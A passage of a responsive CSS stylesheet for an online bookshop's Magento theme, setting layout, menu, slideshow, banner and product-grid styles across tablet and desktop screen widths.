}
.our-features-box .col-lg-3 .feature-box.first {
	text-align: center;
}
#limiter {
	float: left;
	margin-left: 0px;
}
.pager .pages {
	float: right;
	margin: 0;
}
.nav-tabs.product-tabs > li {
	margin-right: 0px;
	border-bottom: 1px #e5e5e5 solid;
}
.nav-tabs.product-tabs > li:last-child {
	border: none;
}
.bestsell-pro a.view_more_bnt, .featured-pro a.view_more_bnt, .new-arrivals-pro a.view_more_bnt, .related-pro a.view_more_bnt, .upsell-pro a.view_more_bnt {
	margin: 0 15px 18px;
}
.bottom-banner-img .banner-overly, .bottom-banner-img {
	float: none;
	height: inherit;
	margin: 15px auto;
	text-align: center;
}
.bottom-img-info {
	top: -20px;
}
.bottom-img-info.last {
	top: -30px;
	width: 390px;
}
.custom-slider {
	width: 360px;
}
.small-tag {
	letter-spacing: 2px;
}
.bottom-banner-img1 {
	margin: auto;
	text-align: center;
	width: 390px;
	margin-bottom: 30px;
}
.bottom-banner-img1.last h6 {
	display: none;
}
.bottom-banner-img1.last {
	margin-bottom: 30px;
}
.popup1, #overlay {
	display: none !important;
}
.sticky-header {
	position: relative;
	border: none;
}
.top-cart-contain.sticky-topcart {
	display: none;
}
.promotion-banner img {
	height: auto;
	margin-bottom: 15px;
	max-width: 100%;
}
.promotion-banner {
	text-align: center;
}
.category-product .nav.navbar-nav {
	margin: auto;
}
.featured-add-inner {
	display: none;
}
.featured-pro-block {
	padding-left: 0px;
}
.testimonials {
	padding-bottom: 15px;
	padding-right: 15px;
	padding-top: 0;
}
.custom-slider-wrap {
	padding-left: 15px;
}
.home-custom-slider .carousel-indicators {
	bottom: 0px;
}
.newsletter-wrap h4 {
	display: block;
}
.newsletter-wrap {
	padding: 20px 15px;
}
.footer-top {
	padding: 30px 0px 20px;
}
.footer-middle .col-md-3:last-child {
	padding-bottom: 0px;
}
.zoomContainer {
	display: inline-block !important;
}
.cms-home-page #main-menu {
	display: none !important;
}
.logo-block {
	height: 36px;
	line-height: 30px;
	padding-right: 0;
	text-align: right;
	vertical-align: middle;
}
.mgk-top-banner .mkg-banner-left, .mgk-top-banner .mkg-banner-right, .mkg-banner-right ul li {
	width: 100%;
	margin-bottom: 10px;
	padding: 0px;
}
.mkg-banner-right ul {
	margin: 0 0px;
}
.mkg-banner-right ul:first-child {
	margin-bottom: 0px;
}
.mkg-banner-left .mgk-slog-1 {
	color: #3c4035;
	font-size: 20px;
	line-height: normal;
	margin-bottom: 10px;
}
.mkg-banner-left .mgk-slog-2 {
	font-size: 32px;
	line-height: normal;
	margin-bottom: 8px;
}
.mkg-banner-left .content-center {
	padding-right: 0%;
	top: 32%;
}
.mkg-banner-right .mgk-slog-4 {
	font-size: 55px;
}
.blog-col {
	margin-bottom: 10px;
}
.main-coloumn {
	padding-left: 12px;
}
.custom-slider-inner {
	height: inherit;
}
.block-language-wrapper, .block-currency-wrapper, .top-cart-contain .price {
	display: none;
}
#mobile-menu .block-language-wrapper, #mobile-menu .block-currency-wrapper {
	display: inline-block;
}
.ts-testimonial-widget {
	height: auto;
}
.new-arrivals-pro {
	margin-bottom: 0px;
}
.mgk-top-banner {
	margin-top: 0px;
	margin-bottom: 0px;
}
.blog-outer-container .block-title {
	padding-top: 10px;
}
.products-list .actions .add-to-links a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.products-list .actions .add-to-links a.link-wishlist span, .products-list .actions .add-to-links a.link-compare span {
	display: none;
}
.products-list .actions .add-to-links a.link-compare:after {
	content: "\f012";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.availability.in-stock {
	top: 22px;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.fancybox-inner {
	width: 100% !important;
}
.crosssel .block-title h2 {
	font-size: 22px;
}
.crosssel {
	padding: 25px 0px 15px;
}
#checkout-review-submit .btn-checkout {
	width: 100% !important;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
}
@media (min-width: 768px) and (max-width: 991px) {
/*========== 1 to 4 pages ==========*/
.cross-sell-pro .new_title h2 {
	font-size: 14px;
}
.product-view .flexslider-thumb .flex-direction-nav {
	z-index: 0;
}
.cat-img-title.cat-box {
	margin: 0;
	text-align: left;
	top: 6%;
}
.small-tag {
	letter-spacing: 2px;
}
.cat-img-title .cat-heading {
	font-size: 18px;
}
#nav .level0-wrapper2 .col-1 {
	width: 100%;
}
#nav .level0-wrapper2 .col-2 {
	display: none;
}
.col-2 .menu_image {
	display: inline-block;
}
.col-2 .menu_image1 {
	display: inline-block;
}
.footer-bottom .company-links li {
	margin-left: 10px;
}
.newsletter-wrap input[type="text"], .newsletter-wrap input.input-text:focus {
	width: 55%;
}
.social ul li a {
	width: 35px;
	height: 35px;
	line-height: 35px;
}
.our-features-box .feature-box {
	padding: 15px 0px;
}
.our-features-box ul {
	width: 100%;
	padding: 0px 0px;
}
.our-features-box li {
	margin: 0 15px 0px 15px;
	width: 29.5%;
}
.our-features-box li:first-child {
	margin: 0px 15px 0px 0px;
}
.our-features-box li:last-child {
	margin: 0px 0px 0px 15px;
}
.header-banner .assetBlock {
	width: 100%;
}
.toplinks .links div.demo {
	display: none;
}
.header-container .right_menu {
	margin-top: 6px;
}
.top-cart-content {
	top: 45px;
}
.product-view .flexslider-thumb .flex-prev {
	left: -10px;
}
.product-view .flexslider-thumb .flex-next {
	right: -8px;
}
.product-view .flexslider-thumb {
	padding: 0 20px;
}
.email-addto-box {
	margin-top: 8px;
	margin-left: 0px;
}
.product-view .product-shop .add-to-links li {
	padding: 0 6px 0 0;
}
.product-view .email-friend {
	margin: auto;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
}
#compare-items .btn-remove1 {
	top: 0px;
}
.our-features-box .feature-box .content {
	text-align: left;
	margin-bottom: 10px;
}
.footer-inner .newsletter-wrap {
	width: 52%;
	display: inline-block;
}
.social h4 {
	margin: 6px 0 0px;
}
.footer-bottom .company-links li {
	float: left;
}
.footer-inner .social {
	width: 45%;
	float: right;
}
#sequence-theme .controls a {
	background-size: 50px;
}
.welcome-msg {
	display: none;
}
.search-btn-bg {
	position: absolute;
}
#nav ul.level0 > li {
	width: 30%;
}
#nav ul.level0 > li.last {
	width: 30%;
}
#nav ul.level1 > li a {
	display: inline-flex;
	float: none;
}
#nav .level0-wrapper .nav-add .push_item {
	width: 45%;
	height: auto;
	margin-right: 15px;
}
#nav .level0-wrapper .nav-add .push_item img {
	width: 100%;
	height: auto;
}
#nav .level0-wrapper .nav-add .push_item .push_img a {
	width: 100%;
}
#nav .level0-wrapper .nav-add .push_item_last {
	width: 45%;
}
#nav .level0-wrapper .nav-add .push_item_last img {
	width: 100%;
}
#nav .level0-wrapper, #nav.classic .parent > ul {
	margin: auto;
	padding: 10px 4px 10px 0px;
}
.nav-block-center {
	margin-top: 0px;
}
.grid12-5 {
	width: 23%;
}
.grid12-5 img {
	width: 100%;
}
.grid12-3 {
	width: 20.6%;
}
.grid12-3 img {
	width: 100%;
}
#nav .grid12-8 ul.level0 > li {
	width: 21% !important;
}
.grid12-3 a img {
	width: 100%;
}
.grid12-4 {
	width: 30%;
	margin: 5px 20px 0 0;
}
.grid12-4 a img {
	width: 245px;
}
.grid12-8 ul.level0 > li {
	width: 145px !important;
}
.grid12-8 .cat-img img {
	width: 175px !important;
}
.grid13-8 {
	width: 70%;
}
.grid12-8 {
	width: 100%;
}
.grid13-8 ul.level0 > li {
	width: 240px !important;
}
.slideshow-wrapper .browse-button, .slideshow-wrapper .tab-pager {
	z-index: 5;
}
.custom-menu .grid12-5 img {
	width: 100%;
}
#nav .level0-wrapper .nav-add {
	padding-left: 10px;
}
#nav ul.level0 > li .cat-img img {
	width: 135px;
}
.mini-cart .basket a {
	min-width: 100% !important;
	font-size: 12px;
}
.caption.light1 {
	right: 4% !important;
	margin-right: 15% !important;
	top: 0% !important;
	width: 65% !important;
	padding-top: 10px !important;
}
.caption.light1 .heading {
	font-size: 40px !important;
	margin-top: 0px !important;
}
.caption .normal-text1 {
	display: none !important;
}
.caption.light1 .badge {
	margin-top: -83px !important;
}
.the-slideshow .slideshow .slide img {
	width: 100% !important;
}
ul.slideshow {
	height: 255px !important;
}
.slideshow-wrapper .backward {
	top: 37% !important;
	width: 22px !important;
}
.slideshow-wrapper .forward {
	top: 37% !important;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/slideshow-arrows.png) -79px 0 no-repeat !important;
	width: 22px !important;
}
.caption.top-center {
	padding-top: 0% !important;
	width: 400px !important;
}
.caption .normal-text {
	font-size: 20px !important;
	margin-bottom: 0px !important;
}
.caption .heading {
	font-size: 34px !important;
	margin: 0px !important;
}
.caption p {
	padding: 10px 0px !important;
}
.caption .intro-btn a {
	padding: 10px 20px !important;
}
.caption .intro-btn {
	margin-top: 0px !important;
	padding: 5px 0px !important;
}
.caption.top-left {
	padding-left: 0%;
}
.service-section .services {
	border-bottom: 1px #e5e5e5 solid;
}
.service-section .services span {
	font-size: 11px;
}
.col {
	padding: 20px 0px 20px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-content ul.pdt-list li {
	width: 40%;
	margin-left: 20px;
	margin-right: 0;
	margin-bottom: 20px !important;
}
.magik-producttabs .magik-pdt-content ul.pdt-list li:last-child {
	margin-right: 0%;
}
.page-title h1 {
	font-size: 24px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 30px;
	width: 30px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 20px;
	padding: 0px 10px;
	line-height: 24px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 20px;
	padding: 0px 10px;
	line-height: 24px;
}
.toolbar .pager {
	float: left;
	margin: 6px 0px;
	width: 100%;
}
.category-products ul.products-grid li.item {
	width: 50%;
}
.sidebar ol, .sidebar ul li ul {
	padding: 0px !important;
}
.box-category > ul > li ul > li > a {
	padding: 6px 10px !important;
}
.col-left .block-cart ul li.item {
	display: inline-block;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 100%;
	margin-top: 10px;
}
.side-nav-categories {
	margin-bottom: 10px;
}
ol#compare-items li a.product-name {
	padding: 0 10px 0 0;
	width: 86%;
}
.button, .btn, .button-inverse, .button-vote, .sidebar .button, .sidebar .btn, .dropdown .dropdown-menu .button, .buttons-set .back-link a, .scrolltop, .button-tabs li a {
	margin-bottom: 5px;
}
#recently-viewed-items .product-name {
	width: 88%;
}
.block-banner img {
	width: 100%;
}
.block {
	margin: 0px 0px 25px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.products-list .product-shop {
	width: 51%;
	margin-left: 15px;
}
.products-list .product-image {
	width: 45%;
}
.products-list .item a img {
	width: 100%;
}
.product-view .product-shop .add-to-links .link-wishlist {
	margin-left: 0px;
}
.product-view .product-shop .add-to-links .link-compare:before {
	margin-right: 5px;
}
.product-img-box img {
	width: 100%;
}
.product-view .product-name h1 {
	font-size: 23px;
}
.product-view .product-name h1 {
	font-size: 23px;
	font-weight: 600;
}
.sidebar .block dl {
	padding: 0px 10px;
}
#shopping-cart-table {
	margin-top: 0px;
}
label {
	font-weight: normal;
}
.cart-collaterals h3 {
	font-size: 12px;
}
.cart-collaterals .col-sm-4 {
	padding-right: 0;
}
.cart-collaterals .col-sm-4 .totals {
	margin-right: 15px;
}
.cart-collaterals h3 {
	padding: 10px;
}
.crosssel h2 {
	font-size: 14px;
	font-weight: normal;
}
.newsletter-sign-box {
	top: 25%;
}
.block-account .block-content li a {
	padding: 0 0 0 12px;
	display: inline-block;
}
.mini-cart .basket a span.price {
	display: none;
}
#nav .nav-custom-link .header-nav-dropdown-wrapper p {
	min-height: 78px;
}
.our-features-box .seprator-line {
	width: 1%!important;
	margin-right: 0%;
	margin-left: 0%;
	height: 113px;
}
.top-banner-section {
	margin-top: 30px;
	margin-bottom: 30px;
}
.regular-price .price {
	font-size: 13px;
}
.offer-slider {
	margin: 0px auto 30px;
}
.featured-pro {
	margin-top: 30px;
	padding-top: 0px;
}
.latest-blog {
	padding: 30px 0px;
	margin-top: 10px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: -10px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: -10px;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 20px;
}
.products-list .product-shop .btn-cart {
	margin-bottom: 10px;
}
.product-view .product-shop img {
	width: 100%;
}
.box-reviews .review {
	width: 80%;
}
.box-reviews2 .box.visible {
	overflow: hidden;
}
.product-shop .social ul li {
	margin: 0 2px 0 0;
}
.top-search {
	float: none;
	margin-top: 43px;
	margin-right: 0px;
}
.latest-blog .blog_inner {
	margin-top: 25px;
}
.latest-blog .post-date {
	top: -5px;
}
.category-description .owl-item .item img {
	width: 100%;
}
.cat-img-title.cat-box {
	width: 280px;
	margin-left: 0px;
	height: 200px;
	padding: 0px 15px;
	margin-top: 0px;
}
.category-image img {
	width: 100%;
}
#search {
	padding: 0 5px;
	width: 220px;
}
.search-box {
	margin-left: 2px;
}
.banner-images li.grid figure.effect h2 {
	padding: 16px;
}
.banner-images li.grid figure figcaption {
	padding: 0px;
}
.banner-images li.two-width {
	margin-bottom: 12px;
}
.pdt-list .item {
	float: none;
	display: inline-block;
}
.magik-producttabs .magik-pdt-content .pdt-list {
	float: none;
}
.blog-img:hover a.info {
	-webkit-transform: translateY(45px);
	-moz-transform: translateY(45px);
	-o-transform: translateY(45px);
	-ms-transform: translateY(45px);
	transform: translateY(45px);
}
/*========== End 1 to 4 pages ==========*/
.hot-deal .products-grid .item {
	margin: 25px auto;
	width: 270px;
}
.new-arrivals-pro .block-content {
	width: 100%;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	right: 28px;
	top: -11.5%;
}
.new-arrivals-pro .owl-theme .owl-controls {
	left: -8%;
	top: 3.5%;
	width: 4%;
}
.featured-pro .owl-theme .owl-controls, .upsell-pro .owl-theme .owl-controls {
	right: 25px;
	top: -9.5%;
	width: 4%;
}
.banner-images li {
	width: 32%;
}
.banner-images li.right-space {
	margin-right: 12px;
}
.two-width .banner-images_content {
	height: inherit;
	padding: 2% 10px 10px;
	width: 250px;
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 15px;
	padding: 0px;
	letter-spacing: 0.5px;
}
.banner-images_content {
	padding: 8px 0px
}
.our-features-box .feature-box, .our-features-box .col-lg-3 .feature-box.last {
	text-align: left;
	padding: 8px 0px 0;
	border: none;
}
footer .footer-inner {
	margin-bottom: 15px;
}
.products-list .actions .add-to-links a.link-wishlist {
	margin: 0 3px 0 0;
}
.products-list .product-shop button.button {
	margin-right: 2px;
}
.nav-tabs.product-tabs > li {
	margin-right: 14px;
}
.bottom-banner-img .banner-overly, .bottom-banner-img {
	height: 212px;
	text-align: center;
}
#nav {
	padding-left: 34px;
}
.custom-slider .carousel-caption p {
	display: none;
}
#carousel-example-generic .carousel-caption h3 a {
	font-size: 20px;
}
.home-custom-slider #carousel-example-generic .carousel-caption h3 a {
	font-size: 32px;
}
.blog-outer-container .block-title span {
	font-size: 12px;
	font-weight: normal;
	letter-spacing: normal;
}
#limiter {
	float: left;
	margin-left: 0px;
}
.pager .pages {
	float: right;
}
.display-product-option .pager .pages {
	margin-top: 5px;
}
bottom-banner-img1.last {
	position: relative;
}
#magik-time-remaining-temp-1 .heading {
	top: -47px;
	left: 3px;
}
#magik-time-remaining-temp-1 .digit-holder {
	top: 1%;
	left: 15px;
}
#nav > li > a > span {
	padding: 0 10px;
}
.top-cart-contain.sticky-topcart {
	right: 2%;
}
.mega-menu-title h3 {
	letter-spacing: normal;
}
.wrap-popup {
	width: 542px;
}
.promotion-banner img {
	max-width: 100%;
	height: auto;
	margin-bottom: 15px;
}
.testimonials {
	padding-bottom: 15px;
	padding-right: 15px;
	padding-top: 0;
}
.custom-slider-wrap {
	display: inline-block;
	float: none;
	margin: auto;
	text-align: center;
	width: 100%;
}
.custom-slider-inner {
	margin: auto;
	width: 614px;
}
.zoomContainer {
	display: inline-block !important;
}
.cms-home-page #main-menu {
	display: none;
}
.mgk-top-banner .mkg-banner-left {
	margin-bottom: 10px;
}
.mgk-top-banner .mkg-banner-left, .mgk-top-banner .mkg-banner-right {
	width: 100%;
	padding: 0px;
}
.blog-preview_info {
	padding: 0 10px;
}
.blog-preview_title a {
	display: inline-block;
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}
.top-cart-contain {
	padding: 0 5px;
}
.block-language-wrapper, .block-currency-wrapper {
	padding: 8px 4px;
}
.right-block {
	padding-right: 12px;
}
.products-grid .item .item-inner .item-info .info-inner .item-content {
	min-height: 105px;
}
.footer-middle .col-md-3 {
	border-left: 0px solid #444;
}
.mgk-top-banner {
	margin-top: 0px;
	margin-bottom: 0px;
}
.ts-testimonial-widget {
	margin-top: 0px;
	height: inherit;
}
.blog-outer-container .block-title div {
	display: none;
}
.products-list .actions .add-to-links a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.products-list .actions .add-to-links a.link-wishlist span, .products-list .actions .add-to-links a.link-compare span {
	display: none;
}
.products-list .actions .add-to-links a.link-compare:after {
	content: "\f012";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
#customer-reviews .form-list li label {
	vertical-align: top;
}
.related-pro {
	margin-bottom: 0px;
}
.fancybox-inner {
	width: 100% !important;
}
button.button.btn-checkout span {
	font-size: 12px !important;
}
.crosssel .block-title h2 {
	font-size: 22px;
}
#checkout-review-submit .btn-checkout {
	width: 100% !important;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.bottom-banner-img .banner-overly, .bottom-banner-img {
	height: 181px;
	text-align: center;
}
/*========== 1 to 4 pages ==========*/
.products-list .actions .add-to-links a.link-compare, .products-list .actions .add-to-links a.link-wishlist, .products-list .actions .add-to-links a.link-compare:hover, .products-list .actions .add-to-links a.link-wishlist:hover {
	padding: 8px 7px !important;
	float: left;
}
.category-image img {
	width: 100%;
}
.category-description .owl-item .item img {
	width: 100%;
}
.latest-blog .post-date {
	top: -30px;
}
.products-list .product-shop .btn-cart, .products-list .product-shop .btn-cart:hover {
	float: left;
}
.category-description .slider-items-products .owl-buttons .owl-next {
	right: 8px;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 20px;
}
.cross-sell-pro .new_title h2 {
	font-size: 20px;
}
.product-view .flexslider-thumb .flex-direction-nav {
	z-index: 0;
}
.our-features-box li {
	margin: 0px 15px 0px 15px;
	width: 26.9%;
}
.our-features-box li:first-child {
	margin: 0px 15px 0px 0px;
}
.our-features-box li:last-child {
	margin: 0px 0px 0px 15px;
}
.our-features-box ul {
	width: 100%;
}
.header-banner .assetBlock {
	width: 100%;
}
#nav .level0-wrapper .nav-add {
	padding-left: 0;
	overflow: visible;
}
.col-2 .menu_image img {
	width: 100%;
}
.col-2 .menu_image1 img {
	width: 100%;
}
#nav .level0-wrapper2 .col-1 {
	width: 65%;
}
.toplinks .links div.demo {
	display: none;
}
.our-features-box ul {
	width: 100%;
	padding-bottom: 10px;
}
.product-view .flexslider-thumb .flex-prev {
	left: -10px;
}
.product-view .flexslider-thumb .flex-next {
	right: -8px;
}
.product-view .flexslider-thumb {
	padding: 0 22px;
}
.product-view .email-friend {
	margin: auto;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
	margin-top: 10px;
}
.email-addto-box {
	margin-left: 10px;
}
.product-additional .block-product-additional img {
	width: 100%;
}
.footer-inner .newsletter-wrap {
	width: 52%;
	display: inline-block;
	float: left;
}
.social h4 {
	margin: 6px 0 5px;
}
.footer-inner .social {
	width: 45%;
	float: right;
}
#sequence-theme .controls a {
	background-size: 50px;
}
.search-btn-bg {
	position: absolute;
}
#nav .level0-wrapper, #nav.classic .parent > ul {
	padding-top: 15px;
}
#nav ul.level0 > li {
	width: 14.2%;
}
#nav ul.level0 > li.last {
	width: 136px;
}
#nav ul.level1 > li a {
	display: inline-flex;
	float: none;
}
#nav .level0-wrapper .nav-add .push_item {
	width: 47%;
	height: auto;
	margin-right: 15px;
}
#nav .level0-wrapper .nav-add .push_item img {
	width: 100%;
	height: auto;
}
#nav ul.level0 > li .cat-img img {
	width: 100%;
}
#nav .level0-wrapper .nav-add .push_item .push_img a {
	height: 95px;
	width: 100%;
}
#nav .level0-wrapper .nav-add .push_item_last {
	width: 47%;
}
#nav .level0-wrapper .nav-add .push_item_last img {
	width: 100%;
}
#nav .grid12-8 ul.level0 > li {
	width: 21% !important;
}
.nav-block-center {
	margin-top: 5px;
}
.grid12-5 {
	width: 23%;
}
.grid12-5 img {
	width: 100%;
}
.grid12-3 {
	width: 21.7%;
}
.grid12-3 img {
	width: 100%;
}
#nav .nav-custom-link .header-nav-dropdown-wrapper p {
	font-size: 12px;
	min-height: 55px;
}
.grid12-4 {
	width: 30%;
	margin: 5px 20px 0 0;
}
.grid12-4 a img {
	width: 100%;
}
.grid12-8 ul.level0 > li {
	width: 185px !important;
}
.grid12-8 .cat-img img {
	width: 185px !important;
}
.grid13-8 {
	width: 71%;
}
.grid12-8 {
	width: 65%;
}
#nav .grid13-8 ul.level0 > li {
	width: 150px;
}
.slideshow-wrapper .browse-button, .slideshow-wrapper .tab-pager {
	z-index: 5;
}
.cat-img img {
	width: 170px;
}
.custom-menu .grid12-5 img {
	width: 100%;
}
.header-container .right_menu {
	margin-top: 8px;
}
.the-slideshow .slideshow .slide img {
	width: 100%;
}
ul.slideshow {
	height: 330px !important;
}
.slideshow-wrapper .backward {
	width: 25px;
	top: 40%;
}
.slideshow-wrapper .forward {
	top: 40%;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/slideshow-arrows.png) -76px 0 no-repeat;
	width: 25px;
}
.slideshow-wrapper .forward:hover {
	background-position: -76px -66px;
}
.caption.light1 {
	right: 4% !important;
	margin-right: 15% !important;
	top: 8% !important;
	width: 500px !important;
	padding-top: 10px !important;
}
.caption.light1 .heading {
	font-size: 40px;
	margin-top: 0px;
}
.caption .normal-text1 {
	display: none;
}
.caption.light1 .badge {
	margin-top: -190px !important;
}
.caption.top-center {
	padding-top: 4% !important;
	width: 400px !important;
}
.caption .normal-text {
	font-size: 20px !important;
	margin-bottom: 0px !important;
}
.caption .heading {
	font-size: 34px !important;
	margin: 0px !important;
}
.caption p {
	padding: 10px 0px !important;
}
.caption .intro-btn a {
	padding: 10px 20px !important;
}
.caption .intro-btn {
	margin-top: 0px !important;
	padding: 5px 0px !important;
}
.caption.top-left {
	padding-left: 0% !important;
	margin-left: 24% !important;
}
.service-section .services {
	width: auto;
}
.caption.light1 .heading {
	font-size: 62px !important;
}
.col {
	padding: 20px 0px 20px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-content ul.pdt-list li {
	width: 22.8%;
	margin-left: 10px;
	margin-right: 10px;
}
.magik-pdt-content a.link-compare {
	padding: 6px 8px;
}
.page-title h1 {
	font-size: 24px;
}
.cat-img-title .cat-heading {
	font-size: 28px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 40px;
	width: 40px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 20px;
	padding: 0px 13px;
	line-height: 34px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 20px;
	padding: 0px 13px;
	line-height: 34px;
}
.pager .pages label {
	display: none;
}
.box-category > ul > li ul > li > a {
	padding: 6px 10px !important;
}
.col-left .block-cart ul li.item {
	display: inline-block;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 55%;
}
.side-nav-categories {
	margin-bottom: 20px;
}
ol#compare-items li a.product-name {
	width: 75%;
}
#recently-viewed-items .product-name {
	width: 90%;
}
.block-banner img {
	width: 100%;
}
.block-cart ul li.item img {
	width: 70px;
}
.block {
	margin: 0px 0px 25px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.products-list .product-shop {
	width: 67%;
	margin-left: 12px;
}
.products-list .product-image {
	width: 30%;
}
.products-list .item a img {
	width: 100%;
}
.col2-set .col-1 h2 {
	font-size: 20px;
}
.col2-set .col-2 h2 {
	font-size: 20px;
}
.block-progress .block-content {
	padding: 0px 10px;
}
.top-banner-section {
	margin-top: 30px;
	margin-bottom: 30px;
}
.featured-pro {
	margin-top: 35px;
}
.latest-blog {
	padding: 30px 0px;
	margin-top: 30px;
}
.brand-logo {
	margin: 15px 0px 0px 0px;
}
.top-categories {
	margin-top: 15px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: 15px;
}
.top-categories .slider-items-products .owl-buttons .owl-next a {
	right: 15px;
}
/*========== End 1 to 4 pages ==========*/
#nav .col-1 ul.level0 > li {
	width: 29%;
}
.hot-deal .products-grid .item {
	padding-bottom: 0px;
}
.hot-deal .item-info {
	padding-bottom: 12px;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	right: 2.8%;
	top: -12.5%;
}
.new-arrivals-pro .owl-theme .owl-controls {
	right: 2.8%;
	top: -11.5%;
}
.featured-pro .owl-theme .owl-controls, .upsell-pro .owl-theme .owl-controls {
	right: 25px;
	top: -9%;
	width: 3%;
}
.banner-images li.right-space {
	margin-right: 18px;
}
.banner-images li.two-width {
	margin-bottom: 15px
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 18px;
}
.cat-img-title.cat-box {
	padding: 30px 40px 25px;
}
.pager .pages {
	margin-left: 20px;
}
#limiter {
	margin-top: 0px;
}
.slider-items-products .owl-buttons .owl-prev, .slider-items-products .owl-buttons .owl-next {
	top: -25.5%;
}
.our-features-box .feature-box, .our-features-box .col-lg-3 .feature-box.last {
	text-align: left;
}
.our-features-box .feature-box, .our-features-box .col-lg-3 .feature-box.last {
	padding: 5px 0;
	text-align: center;
}
.newsletter-wrap button.subscribe {
	float: none;
}
button.button.button-clear {
	margin-top: 8px;
}
.bottom-banner-img1 h3, .bottom-banner-img1.last h3 {
	margin-top: 60px;
}
.top-cart-contain.sticky-topcart {
	right: 2%;
}
#search {
	width: 220px;
}
.our-features-box .feature-box span {
	margin-bottom: 8px;
	margin-right: 12px;
	padding-top: 6px;
	text-align: center;
	width: 100%;
}
.hot-deal {
	padding-left: 5px;
}
.hot-deal .products-grid .item .item-inner .item-info .info-inner .item-title {
	padding-top: 0px;
}
.hot-deal .price-box {
	margin: 0;
	min-height: 20px;
	padding: 0px 0 0;
}
.hot-deal .products-grid .item {
	border: none;
}
.promotion-banner img {
	max-width: 100%;
}
.home-testimonials {
	float: left;
	margin: 10px 0;
	padding: 0;
	width: 100%;
}
.email-footer a {
	font-size: 11px;
}
.email-icon:before {
	margin-right: 0px;
}
.home-testimonials .thumb {
	margin-top: 25px;
}
.cms-home-page #main-menu {
	display: none;
}
.top-cart-contain {
	padding: 0px;
}
.mkg-banner-left .mgk-slog-1 {
	color: #3c4035;
	font-size: 20px;
	line-height: normal;
	margin-bottom: 10px;
}
.mkg-banner-left .mgk-slog-2 {
	font-size: 32px;
	line-height: normal;
	margin-bottom: 8px;
}
.mkg-banner-left .content-center {
	padding-right: 10%;
	top: 32%;
}
.mkg-banner-right .mgk-slog-4 {
	font-size: 42px;
	line-height: inherit;
}
.mkg-banner-right .mgk-slog-1 {
	color: #3c4035;
	font-size: 24px;
	line-height: normal;
	margin-bottom: 5px;
}
.mkg-banner-right .mgk-slog-2 {
	color: #3D5C60;
	font-size: 15px;
	margin-bottom: 8px;
}
.mkg-banner-right .mgk-slog-3 {
	font-size: 11px;
}
.carousel-inner > .item img {
	height: 325px;
}
.mgk-top-banner {
	margin-top: 0px;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
#customer-reviews .form-list li label {
	vertical-align: top;
}
.related-pro {
	margin-bottom: 0px;
}
.validation-advice {
	left: 55%;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
}
@media (min-width: 1200px) {
#nav .container {
	width: 1220px;
}
}
.main-fullscreen {
}
 @media (min-width: 1280px) {
.main-fullscreen {
	width: 990px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 990px;
}
}
 @media (min-width: 1366px) {
.main-fullscreen {
	width: 990px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 990px;
}
}
 @media (min-width: 1440px) {
.main-fullscreen {
	width: 990px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 990px;
}
}
 @media (min-width: 1500px) {
.main-fullscreen {
	width: 1250px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 1250px;
}
}
 @media (min-width: 1720px) {
.main-fullscreen {
	width: 1459px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 1459px;
}
}
 @media (min-width: 1920px) {
.main-fullscreen {
	width: 1459px;
	margin: 20px auto;
}
.main-fullscreen .container {
	width: 1459px;
}
}


/*** custom **/
.k_single_description{margin-bottom: 20px;}
